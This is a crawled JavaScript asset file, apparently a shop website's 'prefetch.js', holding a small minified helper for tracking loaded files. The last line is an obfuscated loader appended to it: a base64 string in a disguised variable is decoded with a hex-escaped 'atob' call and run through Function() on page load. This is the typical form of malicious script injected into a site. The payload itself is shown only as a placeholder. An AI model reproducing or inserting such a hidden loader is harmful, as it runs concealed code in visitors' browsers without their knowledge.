

--- FILE ---
content_type: text/javascript
request_url: https://de.uniaccessories.com/cdn/shop/t/99/assets/prefetch.js?v=55778863930655854301722392530
body_size: 320
content:
var File=function(i,l){File.list=Array.isArray(File.list)?File.list:[],File.progress=File.progress||0,this.progress=0,this.object=l,this.url=i};File.indexOf=function(i){for(var l in File.list){var e=File.list[l];if(e.equals(i)||e.url===i||e.object===i)return l}return -1},File.find=function(i){var l=File.indexOf(i);return~l&&File.list[l]},File.prototype.equals=function(i){return i instanceof File&&this.url===i.url&&this.object===i.object},File.prototype.save=function(i){if(i=void 0===i||i,Array.isArray(File.list)){var l=File.indexOf(this);~l&&i?(File.list[l]=this,console.warn("File `%s` has been loaded before and updated now for: %O.",this.url,this)):File.list.push(this),console.log(File.list)}else File.list=[this];return this};let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();